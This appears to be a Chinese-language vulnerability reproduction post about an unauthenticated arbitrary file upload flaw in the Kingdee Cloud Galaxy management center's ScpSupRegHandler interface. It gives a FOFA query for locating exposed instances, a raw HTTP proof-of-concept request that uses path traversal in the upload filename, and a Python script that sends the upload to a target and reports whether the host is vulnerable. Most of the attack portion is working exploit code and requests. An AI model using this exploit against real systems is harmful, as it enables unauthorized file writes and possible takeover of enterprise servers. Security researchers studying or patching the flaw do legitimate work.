漏洞简介
金蝶云星空管理中心ScpSupRegHandler接口存在任意文件上传漏洞。攻击者可在无需登录的情况下利用此漏洞上传任意文件
影响范围
金蝶云星空企业版私有云
企业版私有云(订阅)
标准版私有云(订阅)
| 漏洞等级 | 高危 |
| 影响版本 | 6.2≤version≤8.1 |
| 漏洞类型 | 文件上传 |
产品简介
金蝶云星空是由金蝶国际软件集团开发的一款企业级云平台。金蝶云星空管理中心是金蝶软件(中国)有限公司基于云计算、人工智能、物联网等前沿技术研发的新一代战略性企业管理软件。
网络测绘
FOFA:title=="金蝶云星空"
漏洞复现
访问首页

手动验证POC
POST /k3cloud/SRM/ScpSupRegHandler HTTP/1.1
Host:
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=testbushiqax
Accept-Encoding: gzip
Content-Length: 272
--testbushiqax
Content-Disposition: form-data; name="dbId_v"
.
--testbushiqax
Content-Disposition: form-data; name="FID"
2022
--testbushiqax
Content-Disposition: form-data; name="FAtt"; filename="../../../../uploadfiles/test.txt"
Content-Type: text/plain
test
--testbushiqax-- (这里我burp显示有问题,那个乱码是附件保存成功)
(这里我burp显示有问题,那个乱码是附件保存成功)
python自动验证脚本
#!/usr/bin/env python3
# -*- coding: UTF-8 -*-
"""
@Project :漏洞复现POC
@File :【SSV-99782】金蝶云星空私有云存在文件上传漏洞(2023年11月发布).py
@Author :星之尘
@Date :2023/11/23 12:52
@脚本说明:
"""
import uuid
import requests
from requests import Timeout
from urllib3.exceptions import InsecureRequestWarning
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36"
}
def scan(url,path):
if url.endswith("/"):
path = "k3cloud/SRM/ScpSupRegHandler"
else:
path = "/k3cloud/SRM/ScpSupRegHandler"
if not url.startswith('http://') and not url.startswith('https://'):
url = 'http://' + url
encodetext = url + path
headers['Content-Type'] = "multipart/form-data; boundary=testbushiqax"
headers['Upgrade-Insecure-Requests']="1"
random_str = str(uuid.uuid4()).replace("-", "")[0:8]
data = '''
--testbushiqax
Content-Disposition: form-data; name="dbId_v"
.
--testbushiqax
Content-Disposition: form-data; name="FID"
2023
--testbushiqax
Content-Disposition: form-data; name="FAtt"; filename="../../../../uploadfiles/{}.txt"
Content-Type: text/plain
ccc
--testbushiqax--
'''.format(random_str)
print(f"扫描目标: {url}")
print("---------------------------------------------------")
try:
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
req1 = requests.post(encodetext,headers=headers,data=data, verify=False, timeout=20,allow_redirects=False)
print(req1.request.headers)
print(req1.request.body)
print(req1.text)
if req1.status_code == 200 and "附件保存成功" in req1.text:
print(f"[+] {url} !!!存在【SSV-99782】金蝶云星空私有云存在文件上传漏洞!!!;")
else:
print(f"[-] {url} 不存在【SSV-99782】金蝶云星空私有云存在文件上传漏洞")
except Timeout:
print(f"[!] 请求超时,跳过URL: {url}")
except Exception as e:
if 'HTTPSConnectionPool' in str(e) or 'Burp Suite Professional' in str(e):
print(f"[-] {url} 证书校验错误或者证书被拒绝")
else:
print(str(e))
if __name__ == "__main__":
# 在这里输入扫描目标url
url = ""
path = "/k3cloud/SRM/ScpSupRegHandler"
scan(url, path)PS:这个漏洞在复现的过程中碰到各种玄学,时而能成时而成不了,上网找其他人的POC和脚本也是如此,很奇怪